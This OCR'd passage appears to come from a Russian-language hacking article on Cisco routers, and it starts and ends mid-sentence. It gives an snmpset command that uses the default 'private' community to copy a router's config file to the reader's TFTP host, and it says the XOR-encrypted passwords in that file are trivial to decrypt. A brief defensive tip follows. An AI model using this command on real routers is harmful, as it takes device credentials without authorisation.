
файлы конфигурации (которые
хранят зашифрованые пароли) с
помощью TFTP. Расшифровать
пароли не составит особого труда, т.к.
шифруется все XOR'ом. Для
проверки роутера на уязвимость
можно обратиться сюда
wwwsolarwinds.net (здесь есть вся
необходимая информация).
Вот пример стягивания конфиг файла
на UNIX машине:
snmpset *.*.*.4 private
1.3.6.1.4.1.9.2.1.55.[ваш tftp хост] s
[file.config]
Как я уже упомянул, слабый алгоритм
XOR позволит без труда
расшифровать пароль. Во избежании
этого советую проверить каким
алгоритмом зашифрован пароль, для
этого можно посмотреть в
конфигурации:
show config
Вариантом с XOR будет нечто
похожее на это: